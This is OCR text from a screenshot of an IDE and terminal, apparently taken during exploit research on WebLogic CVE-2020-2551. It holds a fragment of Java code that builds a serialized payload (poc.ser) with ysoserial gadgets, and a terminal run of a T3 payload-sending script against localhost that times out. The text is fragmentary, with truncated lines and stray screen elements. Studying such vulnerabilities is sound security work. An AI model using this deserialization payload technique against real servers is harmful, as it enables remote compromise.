 wbblogic2551 [~/IdeaProjects] - .../weblogic-2551/src/main/java/T3_2.java
weblogic-2551 src main java T3_2
T3_2 Git:
1: Project
Project
T3_2.java WlsSSLAdapter.java Test.java InstantiateTransformer.class Jdk7u21.class EncryptionUtil.class JSafeEncryptionSer 3
.idea
ib
cryptoj.jar
profile-service-descriptor-binding.jar
sctp.jar
sip-app-binding.jar
sip-utils.jar
sipservlet.jar
weblogic.jar
weblogic_CVE_2020_2551.jar
weblogic_sip.jar
wls-api.jar
wlss.jar
wlss-datatier.jar
wlss-descriptor-binding.jar
wlss-mbeaninfo.jar
WLSS-MIB.asn1
wlss_i18n.jar
wlssapi.jar
wlssapi-internal.jar
6 import ysoserial.payloads.util.Gadgets;
7
8 import javax.naming.Context;
9 import javax.naming.InitialContext;
10 import java.io.FileOutputStream;
11 import java.io.ObjectOutputStream;
12 import java.rmi.Remote;
13 import java.util.Hashtable;
14
15 public class T3_2 {
16 public static void main(String[] args) throws Exception {
17 // get Object to Deserialize
18 WlsSSLAdapter wlsSSLAdapter = new WlsSSLAdapter();
19 Kernel.setIsServer(true);
20 //基于collections4的gadgets
21 FileOutputStream fos = new FileOutputStream( name: "/Users/hu3sky/IdeaProjects/weblogic-2551/poc.ser");
22 ObjectOutputStream objectOutputStream = new ObjectOutputStream(fos);
23 objectOutputStream.writeObject(wlsSSLAdapter);
24 objectOutputStream.close();
T3_2 › main()
CDI
JSF
JSF
m
Maven
Database
Run: T3_2
⌥⌘1 ..weblogic-2551 (zsh) ⌘1 ~ (zsh) ⌘2 ..exp/ysoserial (zsh)
kB↓ 17 kB↑ 13% 13 GB
ved "HELO:10.3.6.0.false
48
ending payload...
back (most recent call last):
e "weblogic_send_t3.py", line 36, in <module>
ata = sock.recv(1024)
t.timeout: timed out
3sky@Hu3skydeMacbookpro ~/IdeaProjects/weblogic-2551 python weblogic_send_t3.py 127.0.0.1 7001
onnecting to 127.0.0.1 port 7001
ng "t3 12.2.1
5
0
AC +/− % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
1 Event Log